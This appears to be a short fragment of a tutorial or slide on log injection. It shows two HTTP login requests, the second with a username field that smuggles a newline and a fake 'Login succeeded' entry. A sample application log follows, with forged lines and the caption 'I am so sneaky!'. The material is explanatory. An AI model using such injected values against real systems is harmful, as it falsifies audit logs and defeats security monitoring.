 POST /test HTTP/1.1
Host: foo.example
Content-Type: application/x-www-form-urlencoded
username=admin&password=secret123
POST /test HTTP/1.1
Host: foo.example
Content-Type: application/x-www-form-urlencoded
username=admin\nLogin+succeeded+for+user:+admin
application.log
Login failed for user: admin
Login failed for user: admin
Login succeeded for user: admin
Login failed for user: admin
Login failed for user: admin
Login succeeded for user: admin
Login failed for user: admin
Login failed for user: admin
Login succeeded for user: admin
Login failed for user: admin
Login failed for user: admin
Login succeeded for user: admin
Login failed for user: admin
Login failed for user: admin
Login succeeded for user: admin
I am so
sneaky!